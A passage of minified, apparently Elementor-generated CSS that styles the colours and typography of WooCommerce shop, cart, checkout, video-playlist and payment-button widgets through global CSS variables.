--e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-woocommerce-product-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-checkout-page .product-name .variation{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side i{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side svg{fill:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var( --e-global-color-text );}.elementor-widget-paypal-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-paypal-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-stripe-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-stripe-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress-tracker .current-progress-percentage{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}